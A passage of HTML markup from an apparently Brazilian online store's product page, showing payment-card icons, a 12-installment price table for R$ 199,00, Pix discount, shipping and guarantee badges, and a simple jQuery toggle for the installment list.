                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-elo"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-hypercard"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
            </div>
            <div class="payment-box-title">
                <span>Parcelas</span>
                <p>▾</p>
            </div>
        </div>
        <div class="payment-content">
            <div class="payment-content__inner">
                <ul style="padding-bottom: 10px;">
                    <li>
                    <span>
                        <strong>1x</strong>
                        de R$ 199,00 sem juros
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>2x</strong>
                        de R$ 104,88 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>3x</strong>
                        de R$ 70,29 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>4x</strong>
                        de R$ 53,85 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>5x</strong>
                        de R$ 43,64 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>6x</strong>
                        de R$ 36,83 
                    </span>
                    </li>
                </ul>
                <ul>
                    <li>
                    <span>
                        
                        <strong>7x</strong>
                        de R$ 31,91 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>8x</strong>
                        de R$ 28,32 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>9x</strong>
                        de R$ 25,53 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>10x</strong>
                        de R$ 23,20 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>11x</strong>
                        de R$ 21,38 
                    </span>
                    </li>
                    <li>
                    <span>
                        
                        <strong>12x</strong>
                        de R$ 19,87 
                    </span>
                    </li>
                </ul>
            </div>
        </div>
        
            <div class="payment-box">
                <div class="payment-items" style="width: auto;">
                    <div class="product-pix">
                        <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg">
      <g transform="translate(0 900) scale(.1 -.1)">
        <path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path>
        <path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path>
        <path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path>
      </g>
    </svg>
                    </div>
                </div>
                <div class="payment-box-title pix">
                    <div class="pix-container" style="text-align: left;">
                        <div class="pix-value">
                            

                            <strong></strong>
                            <span>no pix</span><div>3% de desconto</div></div><span class="pix-discount">Pague com pix e economize </span></div>
                </div>
            </div>
        

        
            <div class="payment-box">
                <div class="payment-items" style="width: auto;">
                    <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
                </div>
                <div class="payment-box-title ticket">
                    <span><strong>R$ 199,00</strong></span>
                </div>
            </div>
        
    </div>
</div>

<script defer="defer">
    function mostrarParcelas() {
        var content = $(".payment-content");
        if(content.is(':hidden')) content.slideDown();
        else content.slideUp();
    }
</script>
              </div>
            

        </div>

        
<span style="margin-top: 10px; padding: 4px 10px 4px 10px!important; border-radius: 21px; color: #0086ff; font-size: 12px; border: 1px solid #0086ff; margin-left: 70px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#0086ff" style="height: 16px; padding-right: 3px; margin-bottom: -4px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"></path></svg>
               <h>Ganhe <span><b>3% OFF</b></span> no PIX</h>
               </span>


      
    
      
    
      
           <div class="tempofrete" style="margin: 15px 1px 1px 1px">
                         
 <div style="padding-bottom: 0px;padding-top: 15px;">
   <div id="badges-product">
     <div class="badge">
       <figure class="badge-icon" style="float:left;margin: 7px 6px -3px -1px;"><img src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/Design_sem_nome_-_2025-02-18T111229.465.png?v=1739888237" class=" lazyloaded" width="25" height="35" alt="logo dos correios" src="//www.lkstoreimports.com/cdn/shop/t/50/assets/correios.png?v=73973234352233545991694371423" alt="Correios"></figure>  


       
        <div class="badge-text">
            <p class="text-badge">
                <span class="ship-name"><b style="color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    background-image: linear-gradient(150deg, #00b75b, #00d132);
    padding: 0px 10px;
    border-radius: 4px;">Frete Grátis</b> <span style="color: #677279;"> Entrega via Correios <br> para </span> <span style="color: #0fb930; font-weight: 600;">Todas as regiões do Brasil</span> 
        
            </p>

                  
        </div>
    </div>
    <div class="badge">
                              <svg class="badge-icon" width="20" height="16" viewBox="0 0 399.000000 399.000000">
                        <g transform="translate(0.000000,399.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none">
                            <path d="M504 3895 c-64 -33 -64 -31 -64 -468 0 -385 1 -395 21 -421 44 -56 45 -56 461 -56 367 0 384 1 416 20 45 28 68 82 53 130 -6 20 -22 47 -37 61 -25 24 -27 24 -277 29 l-252 5 80 69 c292 250 633 385 1020 403 553 25 1083 -228 1416 -677 487 -656 428 -1564 -139 -2152 -151 -157 -284 -254 -477 -348 -525 -257 -1146 -220 -1635 98 -458 297 -737 777 -766 1321 -4 66 -13 128 -21 143 -26 53 -122 77 -171 42 -47 -33 -55 -67 -48 -202 61 -1091 1021 -1913 2106 -1801 819 84 1495 686 1674 1493 217 975 -364 1960 -1324 2246 -198 58 -311 74 -545 74 -225 0 -310 -11 -495 -60 -266 -72 -543 -218 -745 -394 l-70 -61 -5 218 c-3 138 -9 225 -17 238 -32 57 -102 79 -159 50z"/>
                            <path d="M1460 2761 c-463 -175 -496 -189 -517 -220 l-23 -34 0 -572 0 -572 23 -34 c21 -32 53 -45 522 -222 412 -154 507 -187 540 -183 22 2 260 86 530 187 463 174 491 186 512 218 l23 35 -2 583 -3 583 -25 24 c-34 33 -999 396 -1050 395 -19 -1 -258 -85 -530 -188z m816 -162 c148 -55 285 -106 304 -113 l34 -13 -44 -16 c-25 -8 -160 -59 -300 -112 -140 -53 -262 -97 -270 -97 -22 -2 -625 225 -610 230 6 2 141 53 298 112 158 60 294 109 303 109 9 1 138 -44 285 -100z m-986 -347 c14 -6 134 -52 268 -102 133 -50 260 -98 282 -106 l40 -16 0 -403 c0 -222 -3 -406 -7 -408 -5 -2 -165 55 -358 128 l-350 131 -3 412 -2 411 52 -18 c29 -10 64 -24 78 -29z m1528 -775 c-24 -16 -693 -264 -700 -260 -5 2 -8 186 -8 408 l0 403 93 36 c50 20 211 80 357 134 l265 99 3 -406 c2 -321 0 -408 -10 -414z"/>
                        </g>
                    </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text">Devoluções Gratuitas </span>
              <span style="color: #677279;">7 dias após o recebimento da mercadoria.</span>
            </p>
        </div>
    </div>
    <div class="badge">
        <svg class="badge-icon" width="20" height="16" viewBox="0 0 434.000000 434.000000">
                        <g transform="translate(0.000000,434.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none">
                            <path d="M1900 4094 c-853 -115 -1544 -811 -1655 -1667 -127 -984 494 -1898 1456 -2142 214 -54 506 -70 733 -40 856 114 1547 806 1662 1665 7 58 14 175 14 260 0 317 -63 588 -200 862 -292 584 -853 985 -1489 1064 -143 17 -382 17 -521 -2z m570 -278 c557 -109 1012 -472 1235 -986 180 -414 180 -905 1 -1318 -90 -209 -193 -359 -356 -522 -267 -265 -581 -423 -950 -476 -149 -21 -410 -14 -551 15 -617 126 -1107 574 -1283 1171 -50 168 -60 251 -61 465 0 232 14 329 76 520 167 512 563 908 1074 1073 102 34 203 56 340 76 69 10 393 -3 475 -18z"/>
                            <path d="M2885 2806 c-16 -8 -241 -226 -500 -485 l-470 -471 -216 216 c-231 231 -257 249 -328 233 -21 -5 -49 -22 -68 -43 -28 -30 -33 -43 -33 -85 0 -65 16 -85 322 -387 265 -263 287 -279 359 -255 25 8 184 161 577 554 l542 543 0 49 c0 108 -92 173 -185 131z"/>
                        </g>
                    </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text">Compra Garantida </span><span style="color: #677279;"> Garantia de 30 dias e suporte via WhatsApp.</span>
            </p>
        </div>
    </div>
    <div class="badge">
        
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text"></span>
                
            </p>
        </div>
    </div>
</div>
   
   </div>

  </div>
      
    
</div>

      <!--
      -->

      <div class="product-form__payment-container">

          
            <span class="product-form__add-button button button--primary botaocomprarjunto">COMPRAR AGORA</span>
          


      </div><input type="hidden" name="product-id" value="7233746567373" /><input type="hidden" name="section-id" value="product-template" /></form>

    
      <div class="payment-list pd" style="box-shadow: 0 10px 30px -10px #0000002e;border-radius: 7px;padding: 2px;">
        <style>
          .payment-list__item {
            width: 38px;
            height: 24px;
          }
        </style>

        <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img loading="lazy" class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109">
            <img loading="lazy" class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651">
            <img loading="lazy" class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231">
            <img loading="lazy" class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950">
            <img loading="lazy" class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251">
            </div>
        <div style="width: 100%;background-color: #f6f6f8;border-radius: 10px;margin-top: 3px;">
          <p style="margin: 0;padding: 0;text-align: center;font-size: 10px;">
            <b style="color: #3A2A2F;"></b>
          </p>
        </div>
      </div>
    

    
      
          
            <div class="evolution_countdown" style="margin-top: 0px; margin-bottom: 18px;">
    <div>
